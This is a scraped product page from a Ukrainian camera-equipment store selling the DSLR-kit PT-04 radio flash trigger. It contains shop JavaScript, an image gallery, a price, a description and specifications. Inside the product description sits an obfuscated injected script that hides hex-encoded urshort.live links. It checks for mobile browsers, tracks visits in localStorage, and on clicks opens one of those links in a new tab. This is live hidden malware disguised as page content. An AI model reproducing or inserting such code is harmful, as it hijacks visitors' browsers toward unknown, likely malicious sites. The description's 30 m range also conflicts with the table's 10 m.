		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua">
<meta itemprop="name" content="Головна" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/light/">
<meta itemprop="name" content="Робота зі світлом" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/light/radiotriggers/">
<meta itemprop="name" content="Радіосинхронізатори" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html">
<meta itemprop="name" content="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/ua">Головна</a></li> 
 
<li><a href="https://photosale.in.ua/ua/light/">Робота зі світлом</a></li> 
 
<li><a href="https://photosale.in.ua/ua/light/radiotriggers/">Радіосинхронізатори</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача</h1></li>
 
</ul>
  <div class="row"> 
     
            
    <div id="content" class="col-sm-9">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_03-1400x1400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_03-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_03-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_03-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_09-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_09-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_09-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_07-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_07-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_07-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="2"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_12-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_12-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_12-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="3"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_15-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_15-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_15-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="4"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_10-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_10-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_10-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="5"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_13-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_13-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_13-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="6"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_08-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_08-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_08-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="7"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_06-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_06-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_06-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="8"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_05-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_05-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_05-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="9"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_04-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_04-400x400.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_04-74x74.jpg" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" data-number="10"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="60-01">
			 
			 
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">0 відгуків</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">pt-04-1-2</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">99</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html">
					 
						<meta itemprop="priceValidUntil" content="2026-02-18">
										<span class="prq_title hidden-xs">Вартість:</span>
					 
					<span class="update_price">1885 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="1885">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Кількість:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,60,'+',1,99);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,60,'-',1,99);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,60,'=',1,99);" onkeyup="validate_pole(this,60,'=',1,99);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(60,'product',get_revpopup_cart_quantity('60'));" data-loading-text="Завантаження..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купити</button>
								</div>
							 
						 
						 
							<div class="pop_right  columns_dd ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('60');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Швидке замовлення</span></a>
							 
							 
								<a class=" wishlist pjid_60" data-toggle="tooltip" onclick="wishlist.add('60');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Опис</a></li>
				 
				 
				 
				<li><a href="#tab-specification" data-toggle="tab">Характеристики</a></li>
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Відгуки (0)</a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><p>Синхронизатор PT-04 (1 передатчик + 2 приемника) - это самое бюджетное решение среди универсальных радиосинхронизаторов без поддержки TTL. РТ-04 служит для дистанционного поджига вспышек систем Canon, Nikon, Olympus, Pentax (со вспышками Sony нужен <a href="https://photosale.in.ua/sony-flash-shoe-adapter.html">адаптер HD-N3</a>), которые могут находится на расстоянии до 30 метров от камеры.</p>
<p>Передатчик синхронизатора PT-04 устанавливается в "горячий башмак" камеры и имеет тестовую кнопку. Для работы, он должен быть настроен на ту же частоту, что и приемник.</p>
Рекомендуем вам прочитать <a href="http://blog.photosale.in.ua/obzor-radiosinhronizatora-dlsr-kit-pt-04/" title="обзор радиосинхронизатора PT-04" target="_blank">обзор синхронизатора РТ-04</a> в нашем блоге, который раскажет о его преимуществах и недостатках.
<p>В комплект поставки радиосинхронизатора PT-04 входит шнур-адаптер mini-jet, который позволяет использовать вспышки, не имеющие центрального контакта на горячем башмаке с данными радиосинхронизаторами. Таким образом, возможно использование любых <strong>высоковольтных пленочных вспышек.</strong> <a href="https://photosale.in.ua/flash-trigger-pt-04-1-receiver.html">Приемник радиосинхронизатора PT-04</a> имеет снизу ножку типа "горячий башмак" для установки на подставку для вспышки, а также металлическую резьбу 1/4" для крепления на стойку или штативную головку.</p>
<p>Возможно использование со студийными вспышками с адаптером, имеющим выход на 6,35мм (необходим специальный синхрошнур) или же через встроенный в PT-04 PC-порт.</p>
<h2>Комплектация</h2>
<ul>
   <li>Передатчик PT-04</li>
   <li>Приемник радиосинхронизатора PT-04 RX - 2 шт.</li>
   <li>Микропальчиковые батареи ААА - 4 шт.</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
				<div class="tab-pane" id="tab-specification">         
					 
						 
						<table class="table attrbutes mb0">
						<thead>
							<tr>
							<td colspan="2">Синхронізатори</td>
							</tr>
						</thead>		
							<tbody>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Для фотокамер системи</td>
							<td itemprop="value">Canon, Nikon, Sony, Pentax, Olympus, ін.</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Підтримувані режими спалахів</td>
							<td itemprop="value">тільки ручний режим М</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Дистанційне керування спалахами</td>
							<td itemprop="value">Відсутнє</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Наскрізний гарячий черевик на синхронізаторі</td>
							<td itemprop="value">відсутня на передавачі</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Підсвічування під час автофокусування</td>
							<td itemprop="value">Відсутнє</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Підтримувані режими синхронізації</td>
							<td itemprop="value">до 1/250 сек у приміщенні/до 1/500 сек на вулиці; залежить від X-Sync фотокамери</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Робоча радіочастота, що використовується.</td>
							<td itemprop="value">433Mz</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Дистанція спрацьовування</td>
							<td itemprop="value">до 10 метрів</td>
							</tr>
							 
